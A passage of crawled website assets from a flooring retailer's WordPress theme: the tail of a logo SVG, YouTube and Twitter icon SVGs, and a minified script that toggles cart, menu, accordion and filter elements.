111.835,26.1 109.755,25.22 C107.675,24.34 105.295,23.9 102.615,23.9 C99.935,23.9 97.545,24.34 95.445,25.22 C93.345,26.1 91.575,27.3 90.135,28.82 C88.695,30.34 87.605,32.08 86.865,34.04 C86.125,36 85.755,38.08 85.755,40.28 C85.755,42.44 86.125,44.5 86.865,46.46 C87.605,48.42 88.695,50.16 90.135,51.68 C91.575,53.2 93.345,54.4 95.445,55.28 C97.545,56.16 99.935,56.6 102.615,56.6 Z M102.615,48.5 C101.255,48.5 100.055,48.16 99.015,47.48 C97.975,46.8 97.145,45.84 96.525,44.6 C95.905,43.36 95.595,41.92 95.595,40.28 C95.595,38.64 95.905,37.2 96.525,35.96 C97.145,34.72 97.975,33.76 99.015,33.08 C100.055,32.4 101.255,32.06 102.615,32.06 C103.935,32.06 105.125,32.4 106.185,33.08 C107.245,33.76 108.075,34.72 108.675,35.96 C109.275,37.2 109.575,38.64 109.575,40.28 C109.575,41.88 109.275,43.3 108.675,44.54 C108.075,45.78 107.245,46.75 106.185,47.45 C105.125,48.15 103.935,48.5 102.615,48.5 Z M131.64,56 L131.64,37.1 C132.48,35.66 133.84,34.57 135.72,33.83 C137.6,33.09 139.7,32.72 142.02,32.72 L142.02,32.72 L142.02,24.08 C141.86,24.04 141.67,24.02 141.45,24.02 L141.45,24.02 L140.46,24.02 C138.58,24.06 136.78,24.68 135.06,25.88 C133.34,27.08 131.94,28.74 130.86,30.86 L130.86,30.86 L130.86,24.5 L122.04,24.5 L122.04,56 L131.64,56 Z M153.465,20.9 L153.465,12.2 L143.865,12.2 L143.865,20.9 L153.465,20.9 Z M153.465,56 L153.465,24.5 L143.865,24.5 L143.865,56 L153.465,56 Z M167.49,56 L167.49,37.94 C167.89,36.86 168.46,35.9 169.2,35.06 C169.94,34.22 170.77,33.56 171.69,33.08 C172.61,32.6 173.51,32.36 174.39,32.36 C175.67,32.36 176.7,32.83 177.48,33.77 C178.26,34.71 178.65,36.22 178.65,38.3 L178.65,38.3 L178.65,56 L188.25,56 L188.25,35.84 C188.25,34.52 188.14,33.17 187.92,31.79 C187.7,30.41 187.26,29.12 186.6,27.92 C185.94,26.72 184.98,25.75 183.72,25.01 C182.46,24.27 180.81,23.9 178.77,23.9 C176.93,23.9 175.23,24.13 173.67,24.59 C172.11,25.05 170.73,25.72 169.53,26.6 C168.33,27.48 167.33,28.54 166.53,29.78 L166.53,29.78 L166.53,24.5 L157.89,24.5 L157.89,56 L167.49,56 Z M205.995,69.38 C209.595,69.38 212.765,68.75 215.505,67.49 C218.245,66.23 220.385,64.44 221.925,62.12 C223.465,59.8 224.235,57.04 224.235,53.84 L224.235,53.84 L224.235,24.5 L215.895,24.5 L215.895,29.66 C214.815,27.86 213.375,26.45 211.575,25.43 C209.775,24.41 207.695,23.9 205.335,23.9 C203.175,23.9 201.205,24.31 199.425,25.13 C197.645,25.95 196.105,27.11 194.805,28.61 C193.505,30.11 192.495,31.84 191.775,33.8 C191.055,35.76 190.695,37.9 190.695,40.22 C190.695,42.42 191.035,44.48 191.715,46.4 C192.395,48.32 193.345,50.01 194.565,51.47 C195.785,52.93 197.255,54.07 198.975,54.89 C200.695,55.71 202.595,56.12 204.675,56.12 C206.715,56.12 208.645,55.66 210.465,54.74 C212.285,53.82 213.675,52.5 214.635,50.78 L214.635,50.78 L214.635,53.84 C214.635,55.8 214.245,57.4 213.465,58.64 C212.685,59.88 211.635,60.78 210.315,61.34 C208.995,61.9 207.555,62.18 205.995,62.18 C204.035,62.18 202.195,61.79 200.475,61.01 C198.755,60.23 197.315,59.18 196.155,57.86 L196.155,57.86 L190.995,63.08 C192.795,65.08 194.905,66.63 197.325,67.73 C199.745,68.83 202.635,69.38 205.995,69.38 Z M207.975,48.5 C206.935,48.5 205.955,48.3 205.035,47.9 C204.115,47.5 203.315,46.93 202.635,46.19 C201.955,45.45 201.425,44.6 201.045,43.64 C200.665,42.68 200.475,41.62 200.475,40.46 C200.475,39.38 200.645,38.34 200.985,37.34 C201.325,36.34 201.805,35.43 202.425,34.61 C203.045,33.79 203.795,33.16 204.675,32.72 C205.555,32.28 206.495,32.06 207.495,32.06 C208.495,32.06 209.455,32.28 210.375,32.72 C211.295,33.16 212.135,33.79 212.895,34.61 C213.655,35.43 214.235,36.4 214.635,37.52 L214.635,37.52 L214.635,44.12 C214.355,44.76 213.975,45.35 213.495,45.89 C213.015,46.43 212.495,46.89 211.935,47.27 C211.375,47.65 210.765,47.95 210.105,48.17 C209.445,48.39 208.735,48.5 207.975,48.5 Z" id="Flooring" fill="#CA113D"></path>
                <path d="M247,56 L265.54,13.4 L264.22,13.4 L246.34,54.5 L228.4,13.4 L227.14,13.4 L245.68,56 L247,56 Z M272.92,16.82 L272.92,12.2 L271.72,12.2 L271.72,16.82 L272.92,16.82 Z M272.92,56 L272.92,24.86 L271.72,24.86 L271.72,56 L272.92,56 Z M288.1,56.3 C288.66,56.3 289.36,56.22 290.2,56.06 C291.04,55.9 291.72,55.74 292.24,55.58 L292.24,55.58 L291.82,54.62 C291.3,54.78 290.73,54.91 290.11,55.01 C289.49,55.11 288.96,55.16 288.52,55.16 C287.32,55.16 286.36,54.82 285.64,54.14 C284.92,53.46 284.56,52.54 284.56,51.38 L284.56,51.38 L284.56,12.2 L283.36,12.2 L283.36,51.38 C283.36,52.86 283.8,54.05 284.68,54.95 C285.56,55.85 286.7,56.3 288.1,56.3 Z M302.38,56.3 C302.94,56.3 303.64,56.22 304.48,56.06 C305.32,55.9 306,55.74 306.52,55.58 L306.52,55.58 L306.1,54.62 C305.58,54.78 305.01,54.91 304.39,55.01 C303.77,55.11 303.24,55.16 302.8,55.16 C301.6,55.16 300.64,54.82 299.92,54.14 C299.2,53.46 298.84,52.54 298.84,51.38 L298.84,51.38 L298.84,12.2 L297.64,12.2 L297.64,51.38 C297.64,52.86 298.08,54.05 298.96,54.95 C299.84,55.85 300.98,56.3 302.38,56.3 Z M318.94,56.6 C321.66,56.6 324.18,56.08 326.5,55.04 C328.82,54 330.7,52.56 332.14,50.72 L332.14,50.72 L332.14,53.6 C332.14,54.12 332.26,54.59 332.5,55.01 C332.74,55.43 333.06,55.72 333.46,55.88 C333.54,55.92 333.64,55.95 333.76,55.97 C333.88,55.99 334.06,56 334.3,56 L334.3,56 L334.3,54.8 C334.02,54.8 333.79,54.7 333.61,54.5 C333.43,54.3 333.34,54 333.34,53.6 L333.34,53.6 L333.34,36.38 C333.34,32.7 332.31,29.78 330.25,27.62 C328.19,25.46 325.42,24.38 321.94,24.38 C320.34,24.38 318.64,24.72 316.84,25.4 C315.04,26.08 313.14,27.1 311.14,28.46 L311.14,28.46 L311.86,29.42 C313.62,28.18 315.37,27.23 317.11,26.57 C318.85,25.91 320.46,25.58 321.94,25.58 C325.02,25.58 327.49,26.57 329.35,28.55 C331.21,30.53 332.14,33.14 332.14,36.38 L332.14,36.38 L332.14,39.92 C330.66,39.36 328.99,38.93 327.13,38.63 C325.27,38.33 323.46,38.18 321.7,38.18 C319.18,38.18 316.96,38.56 315.04,39.32 C313.12,40.08 311.61,41.12 310.51,42.44 C309.41,43.76 308.86,45.3 308.86,47.06 C308.86,48.82 309.31,50.43 310.21,51.89 C311.11,53.35 312.32,54.5 313.84,55.34 C315.36,56.18 317.06,56.6 318.94,56.6 Z M318.94,55.4 C317.3,55.4 315.8,55.03 314.44,54.29 C313.08,53.55 312.01,52.55 311.23,51.29 C310.45,50.03 310.06,48.62 310.06,47.06 C310.06,44.74 311.13,42.88 313.27,41.48 C315.41,40.08 318.22,39.38 321.7,39.38 C323.58,39.38 325.39,39.53 327.13,39.83 C328.87,40.13 330.54,40.6 332.14,41.24 L332.14,41.24 L332.14,47.42 C332.14,47.78 332.07,48.17 331.93,48.59 C331.79,49.01 331.56,49.44 331.24,49.88 C330.16,51.56 328.51,52.9 326.29,53.9 C324.07,54.9 321.62,55.4 318.94,55.4 Z M355.36,69.38 C357.72,69.38 359.95,68.95 362.05,68.09 C364.15,67.23 365.85,65.9 367.15,64.1 C368.45,62.3 369.1,60.04 369.1,57.32 L369.1,57.32 L369.1,24.86 L367.9,24.86 L367.9,32.12 C366.42,30 364.64,28.18 362.56,26.66 C360.48,25.14 358.02,24.38 355.18,24.38 C353.06,24.38 351.11,24.82 349.33,25.7 C347.55,26.58 346.02,27.78 344.74,29.3 C343.46,30.82 342.47,32.55 341.77,34.49 C341.07,36.43 340.72,38.44 340.72,40.52 C340.72,42.52 341.09,44.47 341.83,46.37 C342.57,48.27 343.61,49.99 344.95,51.53 C346.29,53.07 347.88,54.3 349.72,55.22 C351.56,56.14 353.56,56.6 355.72,56.6 C358.08,56.6 360.37,55.94 362.59,54.62 C364.81,53.3 366.58,51.6 367.9,49.52 L367.9,49.52 L367.9,57.32 C367.9,59.68 367.33,61.67 366.19,63.29 C365.05,64.91 363.53,66.13 361.63,66.95 C359.73,67.77 357.64,68.18 355.36,68.18 C352.84,68.18 350.47,67.66 348.25,66.62 C346.03,65.58 344.28,63.9 343,61.58 L343,61.58 L341.86,61.94 C343.02,64.14 344.64,65.93 346.72,67.31 C348.8,68.69 351.68,69.38 355.36,69.38 Z M355.72,55.4 C353.8,55.4 352.01,55 350.35,54.2 C348.69,53.4 347.22,52.3 345.94,50.9 C344.66,49.5 343.67,47.91 342.97,46.13 C342.27,44.35 341.92,42.48 341.92,40.52 C341.92,38.76 342.22,37 342.82,35.24 C343.42,33.48 344.28,31.87 345.4,30.41 C346.52,28.95 347.91,27.78 349.57,26.9 C351.23,26.02 353.1,25.58 355.18,25.58 C356.98,25.58 358.72,25.97 360.4,26.75 C362.08,27.53 363.59,28.6 364.93,29.96 C366.27,31.32 367.26,32.88 367.9,34.64 L367.9,34.64 L367.9,45.86 C367.82,46.98 367.42,48.1 366.7,49.22 C365.98,50.34 365.04,51.37 363.88,52.31 C362.72,53.25 361.44,54 360.04,54.56 C358.64,55.12 357.2,55.4 355.72,55.4 Z M391.9,56.6 C393.7,56.6 395.44,56.28 397.12,55.64 C398.8,55 400.27,54.11 401.53,52.97 C402.79,51.83 403.7,50.56 404.26,49.16 L404.26,49.16 L403.12,48.86 C402.24,50.78 400.76,52.35 398.68,53.57 C396.6,54.79 394.36,55.4 391.96,55.4 C389.56,55.4 387.34,54.77 385.3,53.51 C383.26,52.25 381.6,50.54 380.32,48.38 C379.04,46.22 378.3,43.8 378.1,41.12 L378.1,41.12 L406.6,41.12 L406.6,41.12 L406.6,40.46 C406.6,37.46 405.92,34.75 404.56,32.33 C403.2,29.91 401.39,27.98 399.13,26.54 C396.87,25.1 394.36,24.38 391.6,24.38 C388.88,24.38 386.41,25.09 384.19,26.51 C381.97,27.93 380.2,29.84 378.88,32.24 C377.56,34.64 376.9,37.3 376.9,40.22 C376.9,42.46 377.29,44.57 378.07,46.55 C378.85,48.53 379.93,50.27 381.31,51.77 C382.69,53.27 384.29,54.45 386.11,55.31 C387.93,56.17 389.86,56.6 391.9,56.6 Z M405.34,39.92 L378.1,39.92 C378.26,37.16 378.95,34.7 380.17,32.54 C381.39,30.38 383,28.68 385,27.44 C387,26.2 389.22,25.58 391.66,25.58 C394.14,25.58 396.38,26.2 398.38,27.44 C400.38,28.68 402,30.37 403.24,32.51 C404.48,34.65 405.18,37.12 405.34,39.92 L405.34,39.92 Z" id="Village" fill="#2F2F2F"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Youtube.svg
body_size: 202
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Youtube</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Youtube" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-youtube-6">
            <g transform="translate(1.000000, 4.000000)">
                <path d="M23.7014583,0.22503877 C19.346625,-0.0756237147 9.64733333,-0.0744015095 5.29854167,0.22503877 C0.589666667,0.550145359 0.0350416667,3.42721645 0,11 C0.0350416667,18.5593393 0.584833333,21.4486324 5.29854167,21.7749612 C9.64854167,22.0744015 19.346625,22.0756237 23.7014583,21.7749612 C28.4103333,21.4498546 28.9649583,18.5727836 29,11 C28.9649583,3.44066071 28.4151667,0.551367564 23.7014583,0.22503877 Z M10.875,15.8888209 L10.875,6.11117912 L20.5416667,10.9914446 L10.875,15.8888209 L10.875,15.8888209 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Twitter.svg
body_size: 341
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Twitter" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-twitter-1-(1)">
            <g transform="translate(2.000000, 5.000000)">
                <path d="M27,2.557137 C26.006625,2.99126333 24.939,3.28363413 23.8185,3.41542248 C24.962625,2.74097621 25.84125,1.67227235 26.254125,0.398687449 C25.18425,1.02329779 23.9985,1.47735849 22.73625,1.72210829 C21.727125,0.662264151 20.286,0 18.693,0 C15.116625,0 12.488625,3.28474159 13.296375,6.69462674 C8.694,6.46759639 4.6125,4.29696473 1.879875,0.997826087 C0.428625,3.44864643 1.12725,6.654758 3.59325,8.27830189 C2.6865,8.24950779 1.8315,8.004758 1.085625,7.59610336 C1.024875,10.1222313 2.86425,12.4855619 5.52825,13.0116079 C4.748625,13.2198113 3.89475,13.2685398 3.02625,13.1046349 C3.7305,15.2708368 5.77575,16.8467596 8.20125,16.8910582 C5.8725,18.6884742 2.9385,19.4913864 0,19.1502871 C2.451375,20.6974159 5.364,21.6 8.4915,21.6 C18.77625,21.6 24.586875,13.0492617 24.235875,5.38006563 C25.318125,4.61037736 26.2575,3.65020509 27,2.557137 Z" id="Path" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/subcategoryProducts.js?ver=1768572808
body_size: 250
content:
(()=>{"use strict";new class{constructor(){this.cart=document.querySelector(".cart-nav"),this.cartContents=document.querySelector(".cart-contents"),this.events(),console.log()}events(){this.cart.addEventListener("click",this.toggleModal.bind(this))}toggleModal(){this.cartContents.classList.toggle("open")}},$("#burgerking").click((function(){$(".mobile-menu-slider").slideToggle(),$(".the-dark-side").toggleClass("kylo")})),$("li.menu-item-has-children > a").append('<span class="submenuClick">&#8964;</span>'),$("ul.sub-menu").hide(),$("li.menu-item-has-children > a > span.submenuClick").click((function(e){var t=$(this).closest("span.submenuClick").toggleClass("rotate");return(t=$(this).closest("li")).siblings("li").find("ul").hide(),t.find(".sub-menu").length&&$(".sub-menu:first",t).slideToggle("slow"),!1})),$(".cart-nav").click((function(){$(".cart-contents").toggle(),$(".the-dark-side").toggleClass("kylo")})),$(".close-shop").click((function(){$(".cart-contents").toggle(),$(".the-dark-side").toggleClass("kylo")}));var e=$(".main-categories.no-mobile, .mobile-navigation.no-desks").offset().top,t=function(){$(window).scrollTop()>e?$(".main-categories.no-mobile, .mobile-navigation.no-desks").addClass("sticky"):$(".main-categories.no-mobile, .mobile-navigation.no-desks").removeClass("sticky")};t(),$(window).scroll((function(){t()})),window.addEventListener("load",(function(){$(".accordion-single").find(".accordion").on("click",(function(){$(".accordion").toggleClass("active"),$(this).next().slideToggle(500),$(".panel").not($(this).next()).slideUp(500)})),$(".product-filter").find(".widget.woocommerce.widget_layered_nav.woocommerce-widget-layered-nav").on("click",(function(){$(this).find("ul.woocommerce-widget-layered-nav-list").slideToggle(500)})),$(".card.flex-11500.m-20.flex-col.flex-jsb").find(".card-header.accordion-item-header.faq").on("click",(function(){$(this).next().slideToggle(500),$(".panel-faq.card-body.wysiwyg").not($(this).next()).slideUp(500)}))})),document.querySelector("#read_more").addEventListener("click",(function(e){e.target.parentElement.firstElementChild.classList.toggle("read_more")}))})();
//# sourceMappingURL=subcategoryProducts.js.map